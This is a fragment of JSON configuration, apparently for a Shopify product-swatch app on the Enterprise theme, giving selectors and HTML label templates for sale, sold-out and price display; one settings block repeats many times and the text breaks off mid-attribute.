        "theme_settings_map": {"159466750172":141873,"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"159403180252":141873,"157409312988":141873,"159061770460":141873,"159204966620":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153353879772":141873,"158860738780":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873,"158894489820":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was 